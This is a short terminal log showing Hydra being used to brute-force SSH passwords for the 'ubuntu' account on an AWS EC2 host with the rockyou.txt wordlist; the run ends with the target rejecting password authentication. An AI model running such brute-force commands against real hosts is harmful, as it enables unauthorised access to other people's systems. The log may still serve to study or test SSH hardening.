 ubuntu@ip-10-192-11-51:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-161-13-48.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-29 00:52:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-161-13-48.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.204:22/ does not support password authentication.
ubuntu@ip-10-192-11-51:~$